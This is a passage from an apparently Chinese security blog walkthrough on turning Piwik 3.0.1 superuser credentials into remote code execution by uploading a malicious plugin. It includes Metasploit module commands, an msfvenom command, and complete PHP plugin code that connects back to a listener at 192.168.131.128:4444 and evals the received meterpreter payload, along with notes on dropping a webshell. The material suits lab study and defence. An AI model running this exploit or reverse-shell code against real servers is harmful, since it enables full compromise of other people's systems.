
利用创建的超级用户登陆,登陆后点击Administration或者访问http://192.168.217.1/piwik-3.0.1/index.php?module=CoreAdminHome&action=home&idSite=1&period=day&date=yesterday

安装新插件

上传新插件

插件上传
插件上传成功
然后点击激活插件按钮

插件激活后,会在根目录生成一个shell.php


上面的结果是写入了WEBSHELL,也可以采用piwik_superuser_plugin_upload直接生成一个meterpreter会话。
1
2
3
4
5
6
7
8
9
10
11
msf > use exploit/unix/webapp/piwik_superuser_plugin_upload msf exploit(piwik_superuser_plugin_upload) > msf exploit(piwik_superuser_plugin_upload) > set PASSWORD admin888 PASSWORD => admin888 msf exploit(piwik_superuser_plugin_upload) > set RHOST 192.168.217.1 RHOST => 192.168.217.1 msf exploit(piwik_superuser_plugin_upload) > set TARGETURI /piwik-3.0.1/ TARGETURI => /piwik-3.0.1/ msf exploit(piwik_superuser_plugin_upload) > set USERNAME admin USERNAME => admin msf exploit(piwik_superuser_plugin_upload) > exploit
利用Metasploit时有时候会不成功,或者是第一次成功之后无法再次复现。但是利用上传webshell可以成功。
0x05 总结 之前在3月份曾经遇到过类似的站点,然后本地搭建环境测试的时候,只顾着用Metasploit进测试,并没有出结果,就没继续下去了。最近又重新看了一下原理,然后实现并记录一下过程。
这里仅仅用3.0.1举例,根据firefart 说的影响版本2.14.0/2.16.0/2.17.1/3.0.1,其他并未测试。
Q:直接上传包含shell的压缩包可以吗?
A:可以上传成功,但在plugins目录下无法执行php代码。
Q:Payload中除了install()方法还可以写其他方法吗?
A:可以的。例如还有uninstall/deactivate/activate等方法,分别在卸载插件/关闭插件/激活插件的时候调用。例如如下的代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
<?php namespace Piwik \Plugins \ff ;class ff extends \Piwik \Plugin public function install () //安装插件,执行一次 { $myfile = fopen("install.txt" , "w" ) or die ("Unable to open file!" ); $content = "install ..." ; fwrite($myfile, $content); } public function uninstall () //卸载插件,执行一次 { $myfile = fopen("uninstall.txt" , "w" ) or die ("Unable to open file!" ); $content = "uninstall ..." ; fwrite($myfile, $content); } public function deactivate () //关闭插件,可以多次执行 { $myfile = fopen("deactivate.txt" , "w" ) or die ("Unable to open file!" ); $content = "deactivate ..." ; fwrite($myfile, $content); } public function activate () //激活插件,可以多次执行 { $myfile = fopen("activate.txt" , "w" ) or die ("Unable to open file!" ); $content = "activate ..." ; fwrite($myfile, $content); } }
Q:可以上传WEBSHELL,但是利用Metasploit无法生成meterpreter会话,还想反弹shell怎么办?
A:可以利用手动上传插件的方法,将其中的Payload修改为反弹shell的代码。
具体可以这样操作:

首先看看Metasploit利用的Payload是什么。
可以在generate_plugin方法中添加打印payload.encoded的语句,例如使用print_status("data:#{payload.encoded}")将其内容打印出来
然后使用reload_all重新加载脚本,并使用piwik_superuser_plugin_upload脚本,将会打印出来payload的内容
或者可以利用msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.131.128 LPORT=4444 -f raw >c.php来生成payload,内容一样
然后将生成的内容放在插件PHP代码中。整理格式后如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
<?php namespace Piwik \Plugins \pwned ;class pwned extends \Piwik \Plugin public function install () { error_reporting(0 ); $ip = '192.168.131.128' ; $port = 4444 ; if (($f = 'stream_socket_client' ) && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}" ); $s_type = 'stream' ; } elseif (($f = 'fsockopen' ) && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream' ; } elseif (($f = 'socket_create' ) && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die (); } $s_type = 'socket' ; } else { die ('no socket funcs' ); } if (!$s) { die ('no socket' ); } switch ($s_type) { case 'stream' : $len = fread($s, 4 ); break ; case 'socket' : $len = socket_read($s, 4 ); break ; } if (!$len) { die (); } $a = unpack("Nlen" , $len); $len = $a['len' ]; $b = '' ; while (strlen($b) < $len) { switch ($s_type) { case 'stream' : $b .= fread($s, $len-strlen($b)); break ; case 'socket' : $b .= socket_read($s, $len-strlen($b)); break ; } } $GLOBALS['msgsock' ] = $s; $GLOBALS['msgsock_type' ] = $s_type; eval ($b); die (); } }

然后就是利用上传插件来上传插件并激活了。
正确姿势:

请注意要加set PAYLOAD php/meterpreter/reverse_tcp,不然会报各种错误。
下面的为其中的错误。
0x06 参考 [1]https://firefart.at/post/turning_piwik_superuser_creds_into_rce/ https://github.com/rapid7/metasploit-framework/pull/7917